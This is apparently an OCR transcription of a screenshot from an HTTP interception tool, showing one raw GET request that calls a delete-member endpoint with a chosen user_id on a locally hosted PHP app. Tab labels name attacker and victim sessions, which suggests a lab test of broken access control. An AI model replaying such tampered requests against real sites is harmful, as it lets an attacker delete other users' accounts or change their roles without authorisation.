 attacker (delete user) × attacker × victim (clear chat) × attacker (update role) × attacker (up
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /supermancyber/php/delete-member.php?user_id=3 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://localhost/supermancyber/group-details.php?group_id=8
9 Cookie: PHPSESSID=h9i6vnq5fl4u4r0hpfem77kahj
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13